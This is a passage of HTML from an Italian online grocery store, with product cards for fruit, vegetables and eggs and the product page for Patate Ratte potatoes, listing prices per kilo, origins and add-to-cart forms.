				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:994066,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:994066,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4946&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                <script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.ppropertiesplugin.amendProductList();}</script>
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Le fragole, con il loro rosso vivace e il dolce aroma primaverile, sono un&#039;esplosione di freschezza e sapore. Con la loro consistenza succosa e il gusto dolce, le fragole sono perfette da gustare da sole, aggiungere a insalate di frutta o utilizzare in dessert rinfrescanti come gelati e torte.
PROV: ITALIA
CAL: 250GR
CAT: II°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4946" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4784" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6295-home_default/carote-extra.jpg"
					alt = "CAROTE EXTRA"
					data-full-size-image-url = "https://fumagallidelivery.com/6295-large_default/carote-extra.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00139</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html">CAROTE EXTRA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:995166.6,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:995166.6,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4784&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Carote qualità EXTRA.
Antiossidanti, amiche della pelle e della vista.
Provenienza in base alla disponibilità: Italia
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,75 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4784" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4742" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6299-home_default/finocchio.jpg"
					alt = "FINOCCHIO"
					data-full-size-image-url = "https://fumagallidelivery.com/6299-large_default/finocchio.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00067</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html">FINOCCHIO</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.5,&quot;maximum_quantity&quot;:994935.9,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:994935.9,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4742&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Il finocchio, con il suo aroma distintivo e il sapore leggermente anisato, è una verdura versatile e nutriente. Le sue foglie croccanti e il bulbo tenero aggiungono un tocco fresco e aromatico a insalate, zuppe e piatti di pesce, rendendolo un ingrediente amato nella cucina mediterranea.
Provenienza in base alla disponibilità: Italia.
CAT: I°

					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">2,30 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4742" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4737" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6297-home_default/banane-chiquita.jpg"
					alt = "BANANE CHIQUITA"
					data-full-size-image-url = "https://fumagallidelivery.com/6297-large_default/banane-chiquita.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00026</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html">BANANE CHIQUITA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.5,&quot;maximum_quantity&quot;:994905.1,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:994905.1,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4737&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Le banane Chiquita sono rinomate per la loro dolcezza e consistenza cremosa. Con il loro caratteristico marchio blu, rappresentano una scelta di frutta tropicale amata per il loro sapore irresistibile e la loro versatilità in cucina, perfette per frullati, dolci e spuntini sani.
PROV: CO
CAL:
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,95 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4737" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13724" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/varie/13724-uova.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/varie/13724-uova.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6126-home_default/uova.jpg"
					alt = "UOVA"
					data-full-size-image-url = "https://fumagallidelivery.com/6126-large_default/uova.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00702</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/varie/13724-uova.html">UOVA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:995034,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:995034,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13724&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia. CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">0,40 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13724" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/varie/13724-uova.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://fumagallidelivery.com/piu-venduti">
    Tutte le migliori vendite<i class="material-icons">&#xE315;</i>
  </a>
  <div class="clearfix"></div>
</section>

				  					    <!-- Pixel Plus: Add missing microdata -->
                        <meta itemprop="productID" content="13736">
                                <meta itemprop="title" content="Patate Ratte">
                                <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="Fumagalli Delivery - Fresco e Buono" />
            </div>
                    
                                                            <meta itemprop="itemCondition" content="NewCondition">
                                                <!-- End Pixel Plus: Add missing microdata -->

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://fumagallidelivery.com/patate-aglio-e-cipolle/13736-patate-ratte.html">

    <div class="row product_container">
      <div class="col-md-6 product_left">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
				                                  </ul>
              

              
                

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

	 
	 
<div class="images-container">
  
    <div class="product-cover">
	  	  	    <img class="js-qv-product-cover" src="https://fumagallidelivery.com/6145-large_default/patate-ratte.jpg" alt="" title="" style="width:100%;" itemprop="image">
	        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div id="thumb_box" class="js-qv-mask mask thumb_left ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://fumagallidelivery.com/6145-medium_default/patate-ratte.jpg"
              data-image-large-src="https://fumagallidelivery.com/6145-large_default/patate-ratte.jpg"
              src="https://fumagallidelivery.com/6145-home_default/patate-ratte.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows hide_arrow">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6 product_right">
          
            
              <h1 class="product_name" itemprop="name">PATATE RATTE</h1>
            
          

          
            	<div class="product-reference_top product-reference">
	  <label class="label">Riferimento </label>
	  <span>00659</span>
	</div>
          

		  		  
		  		  

          <div class="product-information">
            
			              <div id="product-description-short-13736" class="product_desc" itemprop="description"><p>Le patate Ratte sono una varietà di patate a polpa gialla originaria della Francia. Caratterizzate dalla forma allungata e dalla buccia sottile, offrono un sapore dolce e burroso, ideale per accompagnare piatti di carne o pesce.</p>
<p>Provenienza in base alla disponibilità: ISRAELE</p>
<p>CAT:I°</p></div>
			            

            
            <div class="product-actions">
              
                <form action="https://fumagallidelivery.com/carrello" method="post" id="add-to-cart-or-refresh">
                
                  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
                  <input type="hidden" name="id_product" value="13736" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    

  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
		<meta itemprop="url" content="https://fumagallidelivery.com/patate-aglio-e-cipolle/13736-patate-ratte.html">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

		
        <div class="current-price">
          <span class="price" itemprop="price" content="4.5"><span class="pp_price_with_text">4,50 € al Kg</span></span> 
                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">

	  <span class="price_tax_label">
      	  </span>

      
      

	      	
    </div>

	<div class="clearfix"></div> 
  </div>

                  

                  
                    <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <span class="control-label">Quantità</span>         <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="0.5"
            class="input-group"
            min="0.1"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    Disponibile
              </span>
    
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing block-social">
      <span>Condividi</span>
      <ul>
                  <li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffumagallidelivery.com%2Fpatate-aglio-e-cipolle%2F13736-patate-ratte.html" title="Condividi" target="_blank"><span>Condividi</span></a></li>
                  <li class="twitter"><a href="https://twitter.com/intent/tweet?text=PATATE+RATTE https%3A%2F%2Ffumagallidelivery.com%2Fpatate-aglio-e-cipolle%2F13736-patate-ratte.html" title="Twitta" target="_blank"><span>Twitta</span></a></li>
                  <li class="pinterest"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Ffumagallidelivery.com%2F6145%2Fpatate-ratte.jpg&amp;url=https%3A%2F%2Ffumagallidelivery.com%2Fpatate-aglio-e-cipolle%2F13736-patate-ratte.html" title="Pinterest" target="_blank"><span>Pinterest</span></a></li>
              </ul>
    </div>
  

</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Aggiorna">
                  
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

            

        </div>
      </div>
    </div>







            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item product_details_tab">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Dettagli del prodotto</a>
                  </li>
                                    
								

                </ul>




                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
					                      <div class="product-description"></div>
                   
                 </div>

                 
                   
<div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;00659&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;1841&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:0.1,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;al Kg&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-11-10 17:17:24&quot;,&quot;date_upd&quot;:&quot;2026-01-19 18:17:16&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Le patate Ratte sono una variet\u00e0 di patate a polpa gialla originaria della Francia. Caratterizzate dalla forma allungata e dalla buccia sottile, offrono un sapore dolce e burroso, ideale per accompagnare piatti di carne o pesce.&quot;,&quot;meta_keywords&quot;:&quot;Patate ratte&quot;,&quot;meta_title&quot;:&quot;PATATE RATTE&quot;,&quot;link_rewrite&quot;:&quot;patate-ratte&quot;,&quot;name&quot;:&quot;PATATE RATTE&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Le patate Ratte sono una variet\u00e0 di patate a polpa gialla originaria della Francia. Caratterizzate dalla forma allungata e dalla buccia sottile, offrono un sapore dolce e burroso, ideale per accompagnare piatti di carne o pesce.&lt;\/p&gt;\n&lt;p&gt;Provenienza in base alla disponibilit\u00e0:\u00a0ISRAELE&lt;\/p&gt;\n&lt;p&gt;CAT:I\u00b0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:13736,&quot;id_product&quot;:13736,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:0.5,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;patate-aglio-e-cipolle&quot;,&quot;category_name&quot;:&quot;Patate, aglio e 